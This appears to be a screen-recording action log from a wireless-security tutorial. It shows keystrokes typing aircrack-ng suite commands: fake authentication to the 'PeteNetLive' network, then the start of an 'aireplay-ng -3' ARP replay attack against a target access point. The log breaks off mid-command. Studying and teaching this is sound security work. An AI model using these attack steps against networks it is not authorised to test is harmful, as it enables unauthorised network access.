
text(00:16:B6:B4:66:46)

- Add source MAC 00:11:22:33:44:55, ESSID PeteNetLive and wlan0, authenticating successfully
text(-)

text(-h 00)

text(11:22:33:)

text(44:55)

text(-e)

text(PeteNetLive)

text(wlan0)

mouse_move(275, 373)

- Prepare aireplay-ng -3 ARP replay for 00:16:B6:B4:66:46, source 00:11:22:33:44:55, on wlan0
text(aireplay-ng)

text(-)

text(3)

text(-b)
